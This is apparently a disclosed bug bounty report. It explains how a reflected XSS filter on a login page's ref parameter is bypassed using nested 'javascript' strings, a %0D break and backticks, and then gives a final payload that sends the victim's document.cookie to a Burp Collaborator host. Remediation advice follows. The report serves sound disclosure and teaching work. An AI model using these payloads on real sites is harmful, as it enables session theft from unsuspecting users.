Hello team, the XSS protection on login.php can be bypassed via ref parameter. The current protection involves filtering the following characters:
< HTML encoding
> HTML encoding
( Converts to |
" HTML encoding
alert Converts to b
Keeping all this in mind its still possible to bypass this filter.
Description
Reflected cross-site scripting vulnerabilities arise when data is copied from a request and echoed into the application's immediate response in an unsafe way. An attacker can use the vulnerability to construct a request that, if issued by another application user, will cause JavaScript code supplied by the attacker to execute within the user's browser in the context of that user's session with the application.
The attacker-supplied code can perform a wide variety of actions, such as stealing the victim's session token or login credentials, performing arbitrary actions on the victim's behalf, and logging their keystrokes.
Users can be induced to issue the attacker's crafted request in various ways. For example, the attacker can send a victim a link containing a malicious URL in an email or instant message. They can submit the link to popular web sites that allow content authoring, for example in blog comments. And they can create an innocuous looking web site that causes anyone viewing it to make arbitrary cross-domain requests to the vulnerable application (using either the GET or the POST method).
For more information:
OWASP Cross Site Scripting (XSS) - https://owasp.org/www-community/attacks/xss/
Impact
An attacker can use XSS to send a malicious script to an unsuspecting user. The end user’s browser has no way to know that the script should not be trusted, and will execute the script. Because it thinks the script came from a trusted source, the malicious script can access any cookies, session tokens, or other sensitive information retained by the browser and used with that site. These scripts can even rewrite the content of the HTML page.
Proof of Concept
Steps to Reproduce
- Using an authenticated session go to
/login.php and here we can see the contents of href parameter gets reflected in the source code of the web page.
- Now lets understand what we can input and how its being handled. So for any of the following characters the application filters them to protect against XSS.
< HTML encoding
> HTML encoding
( Converts to |
" HTML encoding
alert Converts to b


Essentially we can't escape out of this href= tag in HTML as that requires " which gets HTML encoded. So lets try to run our JS code using javascript:alert(1).


- As we can see pretty much everything gets filtered. So lets break the payload down a bit so that we can understand the filter better. The
javascript part of the input gets removed completely so rather if we used jjavaajavavjavaajavascript we get some progress.
<a href="java">Return to previous page</a>
- We got

java reflected now to get script as well in the response we can bypass the filter by jjavaajavavjavaajavas%0Dcript. Now we get complete javascript reflected
<a href="javascript">Return to previous page</a>
- Essentially our we need to get something like
javascript:confirm(1) reflected to get a working POC. So if we have this payload jjavaajavavjavaajavas%0Dcript:confirm(1) we get the following response.
<a href="javascript:confirm|1)">Return to previous page</a>
- So
( is getting converted to |. There's a simple bypass to this by backticks (`) . Our final payload looks like :



- Now if we click on the "Return to previous page" we get our malicious JavaScript executed.



- To escalate this and steal user session cookies we can use the following payload to send to cookies back to us on our burp collaborator client.
Final Payload : jjavaajavavjavaajavas%0Dcript:document.location='http://g6nh7mmtiik1fnd1rmc4d3ohj8pydn.burpcollaborator.net?cookie='%2bdocument.cookie
- So if we make a request with the following endpoint
/login.php?ref=jjavaajavavjavaajavas%0Dcript:document.location='http://g6nh7mmtiik1fnd1rmc4d3ohj8pydn.burpcollaborator.net?cookie='%2bdocument.cookie we get the session cookies in our collaborator client:
Remediation
In most situations where user-controllable data is copied into application responses, cross-site scripting attacks can be prevented using two layers of defenses:
- Input should be validated as strictly as possible on arrival, given the kind of content that it is expected to contain. For example, personal names should consist of alphabetical and a small range of typographical characters, and be relatively short; a year of birth should consist of exactly four numerals; email addresses should match a well-defined regular expression. Input which fails the validation should be rejected, not sanitized.
- User input should be HTML-encoded at any point where it is copied into application responses. All HTML metacharacters, including < > " ' and =, should be replaced with the corresponding HTML entities (< > etc).
In cases where the application's functionality allows users to author content using a restricted subset of HTML tags and attributes (for example, blog comments which allow limited formatting and linking), it is necessary to parse the supplied HTML to validate that it does not use any dangerous syntax; this is a non-trivial task.
 Getting started
Getting started
 Test your knowledge
Test your knowledge
 Guides for your hunts
Guides for your hunts
 Useful Resources
Useful Resources
 Our community
Our community
 Endorsed Members
Endorsed Members
 Hackevents
Hackevents
 Member Articles
My BARKER Experience
Member Articles
My BARKER Experience
 Learn about vulnerability types
Learn about vulnerability types  Getting started in bug bounties
Getting started in bug bounties  Free Web Application Challenges
Free Web Application Challenges ZSeano's Methodology
ZSeano's Methodology Effective Note Taking for bug bounties
Effective Note Taking for bug bounties Disclosed HackerOne Reports
Disclosed HackerOne Reports